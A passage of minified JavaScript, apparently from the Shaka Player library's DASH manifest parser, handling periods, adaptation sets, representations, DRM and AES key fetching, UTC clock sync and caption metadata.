if("SegmentTemplate"===p.name){if((P=(L=tn(d.attributes.sel||""))[L.length-1]).Yb){L=Rg(e,L),D=jt(d)||"";for(var R=l(L),N=R.next();!N.done;N=R.next())an((N=e.s.get(N.value)).J.ic,d.tagName,P.Yb,D);P=L}else P=[];for(g=l(P),m=g.next();!m.done;m=g.next())v=m.value,o.add(v)}else if("SegmentTimeline"===p.name||"S"===p.name){for(P=tn(d.attributes.sel||""),D=(L=l(P=Rg(e,P))).next();!D.done;D=L.next())nn(R=Ut(D=yf(D=e.s.get(D.value),Nf,"SegmentTimeline"),"S"),d),D.children=R;for(y=l(P),b=y.next();!b.done;b=y.next())T=b.value,o.add(T)}for(x=l(o),A=x.next();!A.done;A=x.next())E=A.value,Ng(e,E);for(k=l(a),I=k.next();!I.done;I=k.next())M=I.value,r.push.apply(r,c(Lg(e,M)));return r.length?(e.i.periodCount+=r.length,e.i.gapCount=e.L,w(C,Pg(e,r,!0),2)):C.u(2)}"static"==e.l.type&&(_=e.l.Tb,e.i.presentationTimeline.ab(_||1/0)),S(C)}))}(e,s)):e.g.dash.disableXlinkProcessing?f.return(Cg(e,s,n)):(d=e.g.dash.xlinkFailGracefully,h=bf(s,e.g.retryParameters,d,n,e.j.networkingEngine),Yr(e.O,h),w(f,h.promise,2))}return p=f.h,f.return(Cg(e,p,n))}))}(e,u.data,u.uri,n),3)):f.return(0)):(h=Date.now(),p=(h-s)/1e3,e.oa.sample(1,p),f.return(p))}))}function Cg(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,$,Y,J,Z,Q,ee,te,ne,ie,re,ae,oe,se,ue;return L((function(le){switch(le.g){case 1:for(e.h&&e.h.l.clear(),i=[n],r=[],a=new Map,o=Ut(t,"Location"),s=l(o),u=s.next();!u.done;u=s.next())c=u.value,d=c.attributes.serviceLocation,(h=jt(c))&&(p=fi(i,[h])[0],d&&(e.h?Gf(e.h,"Location",d,p):a.set(d,p)),r.push(p));if(e.h?0<(f=zf(e.h,"Location",!0)).length&&(i=e.A=f):r.length&&(i=e.A=r),e.l.he=t.attributes.id||"",e.l.Gd=Ht(t,"publishTime",Kt)||0,e.D=Ut(t,"PatchLocation"),g=Promise.resolve(),(m=Bt(t,"ContentSteering"))&&e.j)for(v=m.attributes.defaultServiceLocation,e.h?(e.h.i=i,e.h.h=v):(e.h=new Bf(e.j),e.h.configure(e.g),e.h.setManifestType("DASH"),e.h.i=i,e.h.h=v,(y=jt(m))&&(Ht(m,"queryBeforeStart",Qt,!1)?g=Vf(e.h,y):Vf(e.h,y))),b=l(a.keys()),x=b.next();!x.done;x=b.next())k=x.value,I=a.get(k),Gf(e.h,"Location",k,I);if(M=Ut(t,"BaseURL"),_=!1,e.h)for(C=l(M),P=C.next();!P.done;P=C.next())D=P.value,R=D.attributes.serviceLocation,N=jt(D),R&&N&&(Gf(e.h,"BaseURL",R,N),_=!0);if(e.$=null,_&&e.h||(U=M.map(jt),e.$=fi(i,U)),O=function(){return e.h&&_?zf(e.h,"BaseURL"):e.$?e.$:[]},e.l.Ra=O,j=0,M&&M.length&&(j=Ht(M[0],"availabilityTimeOffset",Zt)||0),e.l.cb=j,e.I=Ht(t,"minimumUpdatePeriod",Wt,-1),F=Ht(t,"availabilityStartTime",Kt),B=Ht(t,"timeShiftBufferDepth",Wt),V=e.g.dash.ignoreSuggestedPresentationDelay,H=null,V||(H=Ht(t,"suggestedPresentationDelay",Wt)),G=e.g.dash.ignoreMaxSegmentDuration,z=null,G||(z=Ht(t,"maxSegmentDuration",Wt)),q=t.attributes.type||"static",e.i&&e.i.presentationTimeline&&(e.W=e.i.presentationTimeline.U()&&"static"==q),e.l.type=q,e.i)for(K=e.i.presentationTimeline,W=K.ob(),$=l(e.o.values()),Y=$.next();!Y.done;Y=$.next())(J=Y.value).segmentIndex&&J.segmentIndex.Ja(W);else Z=e.g.dash.ignoreMinBufferTime,Q=0,Z||(Q=Ht(t,"minBufferTime",Wt)||0),ee=null!=H?Math.min(H,B||1/0):0<e.g.defaultPresentationDelay?e.g.defaultPresentationDelay:Math.min(1.5*Q,B||1/0),K=new Gs(F,ee,e.g.dash.autoCorrectDrift);return K.Cc("static"==q),K.U()&&!isNaN(e.g.availabilityWindowOverride)&&(B=e.g.availabilityWindowOverride),null==B&&(B=1/0),K.xe(B),te=t.attributes.profiles||"",e.l.profiles=te.split(","),ne={Mb:"static"!=q,presentationTimeline:K,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:j,Tb:null,profiles:te.split(","),roles:null,sb:function(){return""}},w(le,g,2);case 2:return e.L=0,ie=jg(e,ne,O,t,!1),re=ie.duration,ae=ie.periods,("static"!=q||e.W)&&ie.Fg||K.ab(re||1/0),e.P&&e.ha&&K.mh(e.da),K.Lf(z||1),e.P&&e.ha&&(oe=null!=H?H:e.g.defaultPresentationDelay,K.bg(oe)),e.i?(e.i.periodCount=ae.length,e.i.gapCount=e.L,w(le,Pg(e,ae,!1),4)):w(le,e.m.Xe(ae,ne.Mb),6);case 6:if(e.i={presentationTimeline:K,variants:e.m.l,textStreams:e.m.zf(),imageStreams:e.m.i,offlineSessionIds:[],sequenceMode:e.g.dash.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"DASH",serviceDescription:Ug(t),nextUrl:Og(t),periodCount:ae.length,gapCount:e.L,isLowLatency:e.P,startTime:null},!K.Bh()){le.u(7);break}return se=Ut(t,"UTCTiming"),w(le,function(e,t,n){var i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:i=n.map((function(e){return{scheme:e.attributes.schemeIdUri,value:e.attributes.value}})),r=e.g.dash.clockSyncUri,!i.length&&r&&i.push({scheme:"urn:mpeg:dash:utc:http-head:2014",value:r}),a=l(i),o=a.next();case 2:if(o.done){h.u(4);break}switch(s=o.value,T(h,5),u=s.scheme,c=s.value,u){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":return h.u(7);case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":return h.u(8);case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":return d=Date.parse(c),h.return(isNaN(d)?0:d-Date.now());case"urn:mpeg:dash:utc:http-ntp:2014":case"urn:mpeg:dash:utc:ntp:2014":case"urn:mpeg:dash:utc:sntp:2014":X("NTP UTCTiming scheme is not supported");break;default:X("Unrecognized scheme in UTCTiming element",u)}h.u(9);break;case 7:return w(h,qg(e,t,c,"HEAD"),10);case 10:return h.return(h.h);case 8:return w(h,qg(e,t,c,"GET"),11);case 11:return h.return(h.h);case 9:A(h,3);break;case 5:E(h);case 3:o=a.next(),h.u(2);break;case 4:return X("A UTCTiming element should always be given in live manifests! This content may not play on clients with bad clocks!"),h.return(0)}}))}(e,O,se),8);case 8:if(ue=le.h,!e.j)return le.return();K.nh(ue);case 7:K.de();case 4:e.j.makeTextStreamsForClosedCaptions(e.i),function(e){for(var t=Array.from(e.B.keys()).filter((function(t){return!e.C.includes(t)})),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value;for(var i=!0,r=l(e.B.get(n)),a=r.next();!a.done;a=r.next()){a=a.value;var o=e.o.get(a);o&&(o.segmentIndex&&0!=o.segmentIndex.getNumReferences()?i=!1:(e.m&&e.m.Dg(o,n),e.o.delete(a)))}i&&e.B.delete(n)}}(e),S(le)}}))}function Pg(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,e.m.Xe(t,!0,n),2);e.i.variants=e.m.l,0<(i=e.m.zf()).length&&(e.i.textStreams=i),e.i.imageStreams=e.m.i,e.j.filter(e.i),S(r)}))}function Lg(e,t){return jg(e,{Mb:"dynamic"==e.l.type,presentationTimeline:e.i.presentationTimeline,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:e.l.cb,profiles:e.l.profiles,Tb:e.l.Tb,roles:null,sb:function(){return""}},e.l.Ra,t,!0).periods}function Dg(e,t){e.i.periodCount--;for(var n=l(e.s.keys()),i=n.next();!i.done;i=n.next())(i=i.value).startsWith(t)&&(yf(e.s.get(i),Nf,"SegmentTimeline").children=[],Ng(e,i),e.s.delete(i));e.C=e.C.filter((function(e){return e!==t}))}function Rg(e,t){for(var n="",i="",r=-1,a="",o=(t=l(t)).next();!o.done;o=t.next())"Period"===(o=o.value).name?n=o.id:"AdaptationSet"===o.name?(i=o.id,null!==o.position&&(r=o.position)):"Representation"===o.name&&(a=o.id);if(t=[],a)t.push(n+","+a);else if(i)for(r=l(e.s.values()),e=r.next();!e.done;e=r.next())(e=e.value).qa.id===n&&e.ja.id===i&&e.J.id&&t.push(n+","+e.J.id);else if(-1<r)for(i=l(e.s.values()),e=i.next();!e.done;e=i.next())(e=e.value).qa.id===n&&e.ja.position===r&&e.J.id&&t.push(n+","+e.J.id);return t}function Ng(e,t){var n=e.s.get(t),i=e.o.get(t);i.segmentIndex&&i.segmentIndex.Ja(e.i.presentationTimeline.ob());try{var r=Rf(n,(function(t,n,i,r){return Wg(e,t,n,i,r)}),e.o,!0,e.g.dash.initialSegmentLimit,e.ia,n.J.aesKey,null,!0);i.createSegmentIndex=function(){return L((function(e){if(1==e.g)return i.segmentIndex?e.u(0):w(e,r.pc(),3);i.segmentIndex=e.h,S(e)}))}}catch(e){if((t=n.J.contentType)!=wi&&"application"!=t&&"image"!=t||4002!=e.code)throw e}}function Ug(e){var t=Bt(e,"ServiceDescription");if(!t)return null;if(e=Bt(t,"Latency"),t=Bt(t,"PlaybackRate"),!e&&!t)return null;var n={};return e&&("target"in e.attributes&&(n.targetLatency=parseInt(e.attributes.target,10)/1e3),"max"in e.attributes&&(n.maxLatency=parseInt(e.attributes.max,10)/1e3),"min"in e.attributes&&(n.minLatency=parseInt(e.attributes.min,10)/1e3)),t&&("max"in t.attributes&&(n.maxPlaybackRate=parseFloat(t.attributes.max)),"min"in t.attributes&&(n.minPlaybackRate=parseFloat(t.attributes.min))),n}function Og(e){if(!(e=Ut(e,"SupplementalProperty")).length)return null;for(var t=(e=l(e)).next();!t.done;t=e.next())if("urn:mpeg:dash:chaining:2016"==(t=t.value).attributes.schemeIdUri)return t.attributes.value;return null}function jg(e,t,n,i,r){var a=t.Tb;a||(a=Ht(i,"mediaPresentationDuration",Wt),e.l.Tb=a);var o=0;e.i&&e.i.presentationTimeline&&e.W&&(o=e.i.presentationTimeline.Fb());var s=[],u=o;i=Ut(i,"Period");for(var c=0;c<i.length;c++){var d=i[c],h=i[c+1],p=Ht(d,"start",Wt,u),f=d.attributes.id,g=Ht(d,"duration",Wt);p=0==c&&0==p&&e.W?o:p;var m=null;if(h){var v=Ht(h,"start",Wt);null!=v&&(m=v-p+o)}else null!=a&&(m=a-p+o);if(v=Ti,m&&g&&Math.abs(m-g)>v&&m>g&&e.L++,null==m&&(m=g),!(null!==e.M&&null!==f&&null!==p&&p<e.M)||e.C.includes(f)||c+1==i.length){if(null!==p&&(null===e.M||p>e.M)&&(e.M=p),u=Fg(e,t,n,{start:p,duration:m,node:d,Sg:null==m||!h}),s.push(u),t.qa.id&&m&&e.ia.set(t.qa.id,m),null==m){u=null;break}u=p+m}}if(r)for(n=(t=l(s)).next();!n.done;n=t.next())n=n.value.id,e.C.includes(n)||e.C.push(n);else e.C=s.map((function(e){return e.id}));return null!=a?{periods:s,duration:a+o,Fg:!1}:{periods:s,duration:u,Fg:!0}}function Fg(t,n,i,r){n.qa=zg(t,r.node,null,i),n.ka=r,n.qa.cb=n.cb,n.qa.id||(n.qa.id="__shaka_period_"+r.start);var a=Ut(r.node,"EventStream");i=n.presentationTimeline.ob();for(var o=(a=l(a)).next();!o.done;o=a.next())Kg(t,r.start,r.duration,o.value,i);for(a=(i=l(i=Ut(r.node,"SupplementalProperty"))).next();!a.done;a=i.next())"urn:mpeg:dash:urlparam:2014"==(a=a.value).attributes.schemeIdUri&&(a=Vg(t,a))&&(n.sb=a);if(i=Ut(r.node,"AdaptationSet").map((function(i,r){return function(t,n,i,r){function a(e){var i=e.attributes["dvb:fontFamily"];e=e.attributes["dvb:url"],i&&e&&(e=fi(n.ja.Ra(),[e],n.sb()),t.j.addFont(i,e[0]))}function o(e){switch(e){case 1:case 5:case 6:case 7:return"srgb";case 9:return"rec2020";case 11:case 12:return"p3"}}function s(e){switch(e){case 1:case 6:case 13:case 14:case 15:return"SDR";case 16:return"PQ";case 18:return"HLG"}}n.ja=zg(t,r,n.qa,null),n.ja.position=i;var u=!1,d=(i=Ut(r,"Role")).map((function(e){return e.attributes.value})).filter(Wi),h=void 0,p=n.ja.contentType==wi;p&&(h="subtitle");for(var f=(i=l(i)).next();!f.done;f=i.next()){var g=(f=f.value).attributes.schemeIdUri;if(null==g||"urn:mpeg:dash:role:2011"==g)switch(f=f.attributes.value,f){case"main":u=!0;break;case"caption":case"subtitle":h=f}}var m=Ut(r,"EssentialProperty");i=null;var v=!1;f=null,g=!1;for(var y=(m=l(m)).next();!y.done;y=m.next()){var b=(y=y.value).attributes.schemeIdUri;if("http://dashif.org/guidelines/trickmode"==b)i=y.attributes.value;else if("urn:mpeg:mpegB:cicp:TransferCharacteristics"==b)var T=s(parseInt(y.attributes.value,10));else if("urn:mpeg:mpegB:cicp:ColourPrimaries"==b)var x=o(parseInt(y.attributes.value,10));else"urn:mpeg:mpegB:cicp:MatrixCoefficients"!=b&&("urn:mpeg:dash:ssr:2023"==b&&t.g.dash.enableFastSwitching?v=!0:"urn:dvb:dash:fontdownload:2014"==b?a(y):"urn:mpeg:dash:urlparam:2014"==b&&(f=Vg(t,y))||(g=!0))}if(g)return null;var A=null;for(m=(g=l(g=Ut(r,"SupplementalProperty"))).next();!m.done;m=g.next())"http://dashif.org/guidelines/last-segment-number"==(y=(m=m.value).attributes.schemeIdUri)?A=parseInt(m.attributes.value,10)-1:"urn:mpeg:mpegB:cicp:TransferCharacteristics"==y?T=s(parseInt(m.attributes.value,10)):"urn:mpeg:mpegB:cicp:ColourPrimaries"==y?x=o(parseInt(m.attributes.value,10)):"urn:dvb:dash:fontdownload:2014"==y?a(m):"urn:mpeg:dash:urlparam:2014"==y&&(f=Vg(t,m));f&&(n.sb=f),f=Ut(r,"Accessibility");var E,k=new Map;for(g=(f=l(f)).next();!g.done;g=f.next())if(g=(m=g.value).attributes.schemeIdUri,m=m.attributes.value,"urn:scte:dash:cc:cea-608:2015"!=g||t.g.disableText)if("urn:scte:dash:cc:cea-708:2015"!=g||t.g.disableText)"urn:mpeg:dash:role:2011"==g?null!=m&&(d.push(m),"captions"==m&&(h="caption")):"urn:tva:metadata:cs:AudioPurposeCS:2007"==g&&("1"==m?E="visually impaired":"2"==m&&(E="hard of hearing"));else if(g=1,null!=m)for(y=(m=l(m.split(";"))).next();!y.done;y=m.next()){b=y.value;var I=y=void 0;b.includes("=")?(y="svc"+(b=b.split("="))[0],I=b[1].split(",")[0].split(":").pop()):(y="svc"+g,g++,I=b),k.set(y,Qi(I))}else k.set("svc1","und");else if(g=1,null!=m)for(b=(y=l(m=m.split(";"))).next();!b.done;b=y.next()){I=b.value;var M=b=void 0;I.includes("=")?(b=(I=I.split("="))[0].startsWith("CC")?I[0]:"CC"+I[0],M=I[1]||"und"):(b="CC"+g,2==m.length?g+=2:g++,M=I),k.set(b,Qi(M))}else k.set("CC1","und");var _=cf(f=Ut(r,"ContentProtection"),t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),C=Qi(n.ja.language||"und"),P=n.ja.label;if(r=Ut(r,"Representation"),!t.g.dash.ignoreSupplementalCodecs){for(f=[],m=(g=l(r)).next();!m.done;m=g.next())(m=Gt(y=m.value,"urn:scte:dash:scte214-extensions","supplementalCodecs"))&&((y=Mt(y)).attributes.codecs=m.split(" ").join(","),y.attributes.id&&(y.attributes.supplementalId=y.attributes.id+"_supplementalCodecs"),f.push(y));r.push.apply(r,c(f))}if(f=r.map((function(i){return(i=function(t,n,i,r,a,o,s,u,l,c,d,h){n.J=zg(t,c,n.ja,null);var p=n.J.id;if(t.da=Math.min(t.da,n.J.cb),t.P=0<t.da,!function(e){var t=e.ad?1:0;return t+=e.Wb?1:0,0==(t+=e.ic?1:0)?e.contentType==wi||"application"==e.contentType:(1!=t&&(e.ad&&(e.Wb=null),e.ic=null),!0)}(n.J))return null;var f=n.ka.start;n.bandwidth=Ht(c,"bandwidth",Yt)||0,n.roles=u;var g,m,v=Ut(c,"SupplementalProperty"),y=Ut(c,"EssentialProperty"),b=null,T=y.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}));(T||(T=v.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}))))&&(b=Vg(t,T)),b&&(n.sb=b),b=(T=n.J.contentType)==wi||"application"==T,T="image"==T;try{var x=void 0;if(i.Te){var A=n.J.Ra,E=n.sb,k=ea(fi(A(),[i.Te.Mi],E()),t.g.retryParameters);x={bitsKey:128,blockCipherMode:"CBC",iv:i.Te.iv,firstMediaSequenceNumber:0,fetchKey:function(){var n,i,r;return L((function(a){if(1==a.g)return w(a,$g(t,k,6),2);if(3!=a.g){if(!(n=a.h).data||16!=n.data.byteLength)throw new Le(2,4,4049);return i={name:"AES-CBC"},r=x,w(a,e.crypto.subtle.importKey("raw",n.data,i,!0,["decrypt"]),3)}r.cryptoKey=a.h,x.fetchKey=void 0,S(a)}))}}}if(n.J.aesKey=x,A=function(e,n,i,r){return Wg(t,e,n,i,r)},n.J.ad)var I=function(e,t,n){var i=Number(vf(e,_f,"presentationTimeOffset"))||0,r=vf(e,_f,"timescale"),a=1;r&&(a=Yt(r)||1);var o=i/a||0,s=If(e,_f,n);!function(e,t){if(Pf(e,t),!Cf(e))throw new Le(2,4,4002)}(e,s);var u=_t(e);return{pc:function(){var e=yf(u,_f,"RepresentationIndex"),n=u.J.Ra();return e&&(e=bt(e.attributes.sourceURL))&&(n=fi(n,[e],u.sb())),e=Cf(u),Mf(u,t,s,n,e.start,e.end,o)}}}(n,A,x);else if(n.J.Wb)I=function(e,t,n){var i=If(e,Df,n),r=function(e){var t=function(e){return[e.J.Wb,e.ja.Wb,e.qa.Wb].filter(Wi).map((function(e){return Ut(e,"SegmentURL")})).reduce((function(e,t){return 0<e.length?e:t})).map((function(t){return t.attributes.indexRange&&!e.Bf&&(e.Bf=!0),{Si:bt(t.attributes.media),start:(t=Ht(t,"mediaRange",Xt,{start:0,end:null})).start,end:t.end}}))}(e),n=(e=gf(e,Df)).Id;0==n&&(n=1);var i=0;return e.Ta?i=e.Ta*(n-1):e.timeline&&0<e.timeline.length&&(i=e.timeline[0].start),{Ta:e.Ta,startTime:i,Id:n,hc:e.hc,timeline:e.timeline,Uc:t}}(e);if(!r.Ta&&!r.timeline&&1<r.Uc.length)throw new Le(2,4,4002);if(!r.Ta&&!e.ka.duration&&!r.timeline&&1==r.Uc.length)throw new Le(2,4,4002);if(r.timeline&&0==r.timeline.length)throw new Le(2,4,4002);var a=null,o=null;e.qa.id&&e.J.id&&(o=t.get(e.qa.id+","+e.J.id))&&(a=o.segmentIndex);var s=function(e,t,n,i,r,a,o,s,u,l){var c=i.Uc.length;i.timeline&&i.timeline.length!=i.Uc.length&&(c=Math.min(i.timeline.length,i.Uc.length));for(var d=e-i.hc,h=t?e+t:1/0,p=[],f=i.startTime,g={},m=0;m<c;g={Ee:void 0,ve:void 0},m++){g.ve=i.Uc[m];var v=f;f=void 0,f=null!=i.Ta?v+i.Ta:i.timeline?i.timeline[m].end:v+t,g.Ee=null,(g=new Ao(e+v,e+f,function(e){return function(){return null==e.Ee&&(e.Ee=fi(n(),[e.ve.Si],l())),e.Ee}}(g),g.ve.start,g.ve.end,r,d,e,h,[],"",null,null,ko,a)).codecs=s,g.mimeType=o,g.bandwidth=u,p.push(g)}return p}(e.ka.start,e.ka.duration,e.J.Ra,r,i,n,e.J.mimeType,e.J.codecs,e.bandwidth,e.sb);return t=!a,a?a.zd(s,e.presentationTimeline.ob()):a=new lu(s),e.presentationTimeline.Dd(s),e.Mb&&e.ka.Sg||a.Lc(e.ka.start,e.ka.duration?e.ka.start+e.ka.duration:1/0,t),o&&(o.segmentIndex=a),{pc:function(){return a&&0!=a.getNumReferences()||a.fe(s),Promise.resolve(a)}}}(n,t.o,x);else if(n.J.ic)I=Rf(n,A,t.o,!!t.i,t.g.dash.initialSegmentLimit,t.ia,x,h,!1);else{var M=n.ka.duration||0,_=n.J.Ra,C=n.J.mimeType,P=n.J.codecs;I={pc:function(){var e=du(f,M,_());return e.Db((function(e){e.mimeType=C,e.codecs=P})),Promise.resolve(e)}}}}catch(e){if((b||T)&&4002==e.code)return null;throw e}if(c=function(e,t,n,i){var r=cf(e,n,i);if(t.Hg)e=1==t.drmInfos.length&&!t.drmInfos[0].keySystem,n=0==r.drmInfos.length,(0==t.drmInfos.length||e&&!n)&&(t.drmInfos=r.drmInfos),t.Hg=!1;else if(0<r.drmInfos.length&&(t.drmInfos=t.drmInfos.filter((function(e){return r.drmInfos.some((function(t){return t.keySystem==e.keySystem}))})),0==t.drmInfos.length))throw new Le(2,4,4008);return r.Cg||t.Cg}(c=Ut(c,"ContentProtection"),i,t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),c=new Set(c?[c]:[]),h=!1,v.some((function(e){return"tag:dolby.com,2018:dash:EC3_ExtensionType:2018"==e.attributes.schemeIdUri&&"JOC"==e.attributes.value}))&&(h=!0),v=!1,b&&(v=u.includes("forced_subtitle")||u.includes("forced-subtitle")),T&&((y=y.find((function(e){return["http://dashif.org/thumbnail_tile","http://dashif.org/guidelines/thumbnail_tile"].includes(e.attributes.schemeIdUri)})))&&(g=y.attributes.value),!g))return null;b=n.J.codecs,n.profiles.includes("http://dashif.org/guidelines/dash-if-uhd#hevc-hdr-pq10")&&(b.includes("hvc1.2.4.L153.B0")||b.includes("hev1.2.4.L153.B0"))&&(m="PQ"),y=n.J.id?n.qa.id+","+n.J.id:"",t.D.length&&p&&t.s.set(n.qa.id+","+p,function(e){function t(e){return e?((e=_t(e)).ad=null,e.Wb=null,e.ic=sn(e.ic),e):null}return(e=_t(e)).qa=t(e.qa),e.ja=t(e.ja),e.J=t(e.J),e.ka&&(e.ka=_t(e.ka),e.ka.node=null),e}(n));var D=y&&t.o.has(y)?t.o.get(y):{id:t.pa++,originalId:n.J.id,groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){D.segmentIndex&&(D.segmentIndex.release(),D.segmentIndex=null)},segmentIndex:null,mimeType:n.J.mimeType,codecs:b,frameRate:n.J.frameRate,pixelAspectRatio:n.J.pixelAspectRatio,bandwidth:n.bandwidth,width:n.J.width,height:n.J.height,kind:r,encrypted:0<i.drmInfos.length,drmInfos:i.drmInfos,keyIds:c,language:a,originalLanguage:n.ja.language,label:o,type:n.ja.contentType,primary:s,trickModeVideo:null,emsgSchemeIdUris:n.J.emsgSchemeIdUris,roles:u,forced:v,channelsCount:n.J.je,audioSamplingRate:n.J.audioSamplingRate,spatialAudio:h,closedCaptions:l,hdr:m,colorGamut:void 0,videoLayout:void 0,tilesLayout:g,accessibilityPurpose:d,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(n.J.mimeType,n.J.codecs)]),isAudioMuxedInVideo:!1};return D.createSegmentIndex=function(){var e;return L((function(t){if(1==t.g)return D.segmentIndex?t.u(0):(e=D,w(t,I.pc(),3));e.segmentIndex=t.h,S(t)}))},y&&n.Mb&&!t.o.has(y)&&(n=n.qa.id||"",t.B.has(n)||t.B.set(n,[]),t.o.set(y,D),t.B.get(n).push(y)),D}(t,n,_,h,C,P,u,d,k,i,E,A))&&(i.hdr=i.hdr||T,i.colorGamut=i.colorGamut||x,i.fastSwitching=v),i})).filter((function(e){return!!e})),0==f.length){if(i="image"==n.ja.contentType,t.g.dash.ignoreEmptyAdaptationSet||p||i)return null;throw new Le(2,4,4003)}if(!n.ja.contentType||"application"==n.ja.contentType)for(n.ja.contentType=Xg(f[0].mimeType,f[0].codecs),g=(p=l(f)).next();!g.done;g=p.next())g.value.type=n.ja.contentType;for(p=n.ja.id||"__fake__"+t.pa++,m=(g=l(f)).next();!m.done;m=g.next()){for(m=m.value,b=(y=l(_.drmInfos)).next();!b.done;b=y.next())(b=b.value).keyIds=b.keyIds&&m.keyIds?new Set([].concat(c(b.keyIds),c(m.keyIds))):b.keyIds||m.keyIds;m.groupId=p}return r=r.map((function(e){return e.attributes.supplementalId||e.attributes.id})).filter(Wi),{id:p,contentType:n.ja.contentType,language:C,Dk:u,streams:f,drmInfos:_.drmInfos,mg:i,fj:r}}(t,n,r,i)})).filter(Wi),n.Mb){for(r=[],o=(a=l(i)).next();!o.done;o=a.next())for(var s=(o=l(o.value.fj)).next();!s.done;s=o.next())r.push(s.value);if(r.length!=new Set(r).size)throw new Le(2,4,4018)}if(r=i.filter((function(e){return!e.mg})),i=i.filter((function(e){return e.mg})),!t.g.disableIFrames)for(a=(i=l(i)).next();!a.done;a=i.next()){o=(a=a.value).mg.split(" ");for(var u=(s=l(r)).next();!u.done;u=s.next())if(u=u.value,o.includes(u.id))for(var d=(u=l(u.streams)).next();!d.done;d=u.next())kr(d.value,a.streams)}if(i=Bg(t.g.disableAudio,r,"audio"),a=Bg(t.g.disableVideo,r,"video"),o=Bg(t.g.disableText,r,wi),r=Bg(t.g.disableThumbnails,r,"image"),0===a.length&&0===i.length)throw new Le(2,4,4004);return{id:n.qa.id,audioStreams:i,videoStreams:a,textStreams:o,imageStreams:r}}function Bg(e,t,n){return e||!t.length?[]:t.reduce((function(e,t){return t.contentType!=n||e.push.apply(e,c(t.streams)),e}),[])}function Vg(e,t){if((t=Vt(t,"urn:mpeg:dash:schema:urlparam:2014","UrlQueryInfo"))&&Ht(t,"useMPDUrlQuery",Qt,!1)){var n=t.attributes.queryTemplate;if(n)return function(){return"$querypart$"==n?e.ba:n.split("&").map((function(t){if("$querypart$"==t)return e.ba;var n=/\$query:(.*?)\$/g.exec(t);if(n&&2==n.length){n=n[1];var i=new ri(e.ba).get(n);if(i.length)return n+"="+i[0]}return t})).join("&")}}return null}function Hg(e){var t,n;return L((function(i){switch(i.g){case 1:return t=0,T(i,2),w(i,_g(e),4);case 4:t=i.h,A(i,3);break;case 2:if(n=E(i),e.j){if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.j.onError(n),i.return();n.severity=1,e.j.onError(n)}case 3:if(!e.j)return i.return();e.j.onManifestUpdated(),Gg(e,t),S(i)}}))}function Gg(e,t){if(!(0>e.I)){var n=e.I;0<=e.g.dash.updatePeriod&&(n=e.g.dash.updatePeriod),e.K.aa(Math.max(n-t,z(e.oa)))}}function zg(e,t,n,i){n=n||{contentType:"",mimeType:"",codecs:"",emsgSchemeIdUris:[],frameRate:void 0,pixelAspectRatio:void 0,je:null,audioSamplingRate:null,cb:0,we:0},i=i||n.Ra;var r,a=t.attributes.id,o=t.attributes.supplementalId,s=Ut(t,"BaseURL"),u=!1;if(e.h)for(var c=l(s),d=c.next();!d.done;d=c.next()){var h=d.value;d=h.attributes.serviceLocation,h=jt(h),d&&h&&(Gf(e.h,a,d,h),u=!0)}u&&e.h||(r=s.map(jt)),c=t.attributes.contentType||n.contentType,d=t.attributes.mimeType||n.mimeType,h=Ru([t.attributes.codecs||n.codecs]).join(",");var p=Ht(t,"frameRate",en)||n.frameRate,f=t.attributes.sar||n.pixelAspectRatio,g=function(e,t){t=t.slice();for(var n=(e=l(e)).next();!n.done;n=e.next())n=n.value.attributes.schemeIdUri,t.includes(n)||t.push(n);return t}(Ut(t,"InbandEventStream"),n.emsgSchemeIdUris),m=Ut(t,"AudioChannelConfiguration");m=function(e){for(var t=(e=l(e)).next();!t.done;t=e.next()){var n=(t=t.value).attributes.schemeIdUri;if(n&&(t=t.attributes.value))switch(n){case"urn:mpeg:dash:outputChannelPositionList:2012":return t.trim().split(/ +/).length;case"urn:mpeg:dash:23003:3:audio_channel_configuration:2011":case"urn:dts:dash:audio_channel_configuration:2012":if(!(t=parseInt(t,10)))continue;return t;case"tag:dolby.com,2015:dash:audio_channel_configuration:2015":if(n=[2,1,2,2,2,2,1,2,2,1,1,1,1,2,1,1,2,2],!(t=parseInt(t,16)))continue;for(var i=0,r=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"tag:dolby.com,2014:dash:audio_channel_configuration:2011":case"urn:dolby:dash:audio_channel_configuration:2011":if(n=[1,1,1,1,1,2,2,1,1,2,2,2,1,2,1,1].reverse(),!(t=parseInt(t,16)))continue;for(r=i=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"urn:mpeg:mpegB:cicp:ChannelConfiguration":if(n=[0,1,2,3,4,5,6,8,2,3,4,7,8,24,8,12,10,12,14,12,14],(t=parseInt(t,10))&&0<t&&t<n.length)return n[t]}}return null}(m)||n.je;var v=Ht(t,"audioSamplingRate",Jt)||n.audioSamplingRate;c||(c=Xg(d,h));var y=Bt(t,"SegmentBase"),b=Bt(t,"SegmentTemplate"),w=y&&Ht(y,"availabilityTimeOffset",Zt)||0,S=b&&Ht(b,"availabilityTimeOffset",Zt)||0,T=s&&s.length&&Ht(s[0],"availabilityTimeOffset",Zt)||0;w=n.cb+T+w+S,S=null,(T=Bt(t,"SegmentSequenceProperties"))&&(T=Bt(T,"SAP"))&&(S=Ht(T,"cadence",$t)),T=t.attributes.label;var x=Ut(t,"Label");return x&&x.length&&Ot(x=x[0])&&(T=Ot(x)),{Ra:function(){return 